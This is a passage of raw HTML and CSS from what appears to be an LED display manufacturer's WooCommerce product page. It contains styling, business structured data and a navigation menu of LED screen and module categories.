					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-150x77.png" sizes="32x32" />
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
<meta name="msapplication-TileImage" content="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
		<style id="wp-custom-css">
			ul.products.columns-4{padding-left:10px !important}
.woocommerce .woocommerce-breadcrumb{margin: 10px 0 10px !important;}
.plus-mobile-menu-content.collapse.in{z-index: 999;}		</style>
		
    <!-- BEGIN - Make Tables Responsive -->
    <style type="text/css">
        
    /* Multi-row tables */
    @media (max-width: 650px) {

        .mtr-table tbody,
        .mtr-table {
        	width: 100% !important;
            display: table !important;
        }

        .mtr-table tr,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-td-tag {
        	display: block !important;
            clear: both !important;
            height: auto !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	text-align: right !important;
            width: auto !important;
            box-sizing: border-box !important;
            overflow: auto !important;
        }
    
            .mtr-table .mtr-cell-content {
            	text-align: right !important;
            }
            
        .mtr-table tbody,
        .mtr-table tr,
        .mtr-table {
        	border: none !important;
            padding: 0 !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	border: none;
        }

        .mtr-table tr:nth-child(even) .mtr-td-tag,
        .mtr-table tr:nth-child(even) .mtr-th-tag {
            border-bottom: 1px solid #dddddd !important;
            border-left: 1px solid #dddddd !important;
            border-right: 1px solid #dddddd !important;
            border-top: none !important;
        }

        .mtr-table tr:nth-child(odd) .mtr-td-tag,
        .mtr-table tr:nth-child(odd) .mtr-th-tag {
            border-bottom: 1px solid #bbbbbb !important;
            border-left: 1px solid #bbbbbb !important;
            border-right: 1px solid #bbbbbb !important;
            border-top: none !important;
        }

        .mtr-table tr:first-of-type td:first-of-type,
        .mtr-table tr:first-of-type th:first-of-type {
            border-top: 1px solid #bbbbbb !important;
        }

        .mtr-table.mtr-thead-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-thead-td tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) th:first-child {
            border-top: 1px solid #dddddd !important;
        }
            .mtr-table tr:nth-child(even),
            .mtr-table tr:nth-child(even) .mtr-td-tag,
            .mtr-table tr:nth-child(even) .mtr-th-tag {
                background: #ffffff !important;
            }

            .mtr-table tr:nth-child(odd),
            .mtr-table tr:nth-child(odd) .mtr-td-tag,
            .mtr-table tr:nth-child(odd) .mtr-th-tag {
                background: #dddddd !important;
            }
        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-td-tag:first-child,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-th-tag:first-child {
            padding: 5px 10px !important;
        }
        
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
        	display: inline-block !important;
        	content: attr(data-mtr-content) !important;
        	float: left !important;
            text-align: left !important;
            white-space: pre-line !important;
        }
        
        .mtr-table thead,
        .mtr-table.mtr-tr-th tr:first-of-type,
        .mtr-table.mtr-tr-td tr:first-of-type,
        .mtr-table colgroup {
        	display: none !important;
        }
    
        .mtr-cell-content {
            max-width: 49% !important;
            display: inline-block !important;
        }
            
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
            max-width: 49% !important;
        }
            
    }
    
    /* Single-row tables */
    @media (max-width: 650px) {

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            box-sizing: border-box !important;
        }

        .mtr-one-row-table colgroup {
        	display: none !important;
        }

    
        .mtr-one-row-table tbody,
        .mtr-one-row-table tr,
        .mtr-one-row-table {
        	border: none !important;
            padding: 0 !important;
            width: 100% !important;
            display: block;
        }

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border: none;
        }
        
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
        	display: block !important;
            width: 50% !important;
        }
        .mtr-one-row-table tr {
            display: flex !important;
            flex-wrap: wrap !important;
        }
        
            .mtr-one-row-table td:nth-child(4n+1),
            .mtr-one-row-table th:nth-child(4n+1),
            .mtr-one-row-table td:nth-child(4n+2),
            .mtr-one-row-table th:nth-child(4n+2) {
                background: #dddddd !important;
            }

            .mtr-one-row-table th:nth-child(2n+1),
            .mtr-one-row-table td:nth-child(2n+1) {
                border-right: 1px solid #bbbbbb !important;
                border-left: 1px solid #bbbbbb !important;
            }

            .mtr-one-row-table td:nth-child(2n+2),
            .mtr-one-row-table th:nth-child(2n+2) {
                border-right: 1px solid #bbbbbb !important;
            }

            /* last two */
            .mtr-one-row-table td:nth-last-child(-n+2),
            .mtr-one-row-table th:nth-last-child(-n+2) {
                border-bottom: 1px solid #bbbbbb !important;
            }
            
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border-top: 1px solid #bbbbbb !important;
            padding: 5px 10px !important;
        }
        
    }
    </style>
    <!-- END - Make Tables Responsive -->
        	
<meta name="DC.title" content="Leyarled" />
<meta name="geo.region" content="CN" />
<meta name="geo.placename" content="Guangming District" />
<meta name="geo.position" content="22.735549;113.994259" />
<meta name="ICBM" content="22.735549, 113.994259" />
	
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Leyarled",
  "image": "https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png",
  "@id": "https://leyarled.com/",
  "url": "https://leyarled.com/",
  "telephone": "+0086 18923432534",
  "priceRange": "¥",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Room C411 Floor 4, C Building",
    "addressLocality": "Shenzhen",
    "postalCode": "518100",
    "addressCountry": "CN"
  }  
}
</script>
	
<link rel='stylesheet' id='elementor-post-40728-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-40728.css?ver=1730135777' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-8866-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8866.css?ver=1729999092' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-28894 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theplus-preloader elementor-default elementor-template-full-width elementor-kit-11 elementor-page-8871">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="420" class="elementor elementor-420 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-50325c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50325c7" data-element_type="section" id="header-1">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76ba57a" data-id="76ba57a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6f86d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2f6f86d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a553434" data-id="a553434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18b3d55 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="18b3d55" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c5cd14b" data-id="c5cd14b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2a483 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-tp-navigation-menu" data-id="5f2a483" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu696dbdbce373e5f2a483">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
						<ul id="menu-menu" class="nav navbar-nav yamm menu-hover-none  "><li id="menu-item-8807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-8807 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-8808" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8808 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children animate-dropdown menu-item-8812 depth-0 dropdown plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" class="dropdown-toggle" aria-haspopup="true" data-text="Products"><i class="plus-nav-icon-menu &lt;i class=&quot;fa-solid fa-chevron-down&quot;&gt;&lt;/i&gt;"></i>Products</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu animate-dropdown menu-item-40873 plus-dropdown-default plus-dropdown-menu-"  data-dropdown-width="1440px"><div class="plus-megamenu-content">		<div data-elementor-type="wp-post" data-elementor-id="40728" class="elementor elementor-40728" data-elementor-post-type="plus-mega-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-05f2c0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="05f2c0c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-00e2760" data-id="00e2760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7b52 elementor-widget elementor-widget-heading" data-id="90a7b52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-59f8499 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="59f8499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item" tabindex="-1">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item" tabindex="-1">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item" tabindex="-1">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item" tabindex="-1">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item" tabindex="-1">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item" tabindex="-1">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item" tabindex="-1">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item" tabindex="-1">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item" tabindex="-1">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item" tabindex="-1">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item" tabindex="-1">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8a4d128" data-id="8a4d128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d63d27d elementor-widget elementor-widget-heading" data-id="d63d27d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Module</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3dfde3d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3dfde3d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item" tabindex="-1">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item" tabindex="-1">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item" tabindex="-1">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item" tabindex="-1">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item" tabindex="-1">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a4442e2" data-id="a4442e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e4062 elementor-widget elementor-widget-heading" data-id="20e4062" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Screens</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55d4c50 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="55d4c50" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item">Sphere LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item" tabindex="-1">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item" tabindex="-1">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item" tabindex="-1">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item" tabindex="-1">Sphere LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b27bb5e" data-id="b27bb5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41d92bf elementor-widget elementor-widget-heading" data-id="41d92bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Indoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-953cd28 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="953cd28" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item">Indoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
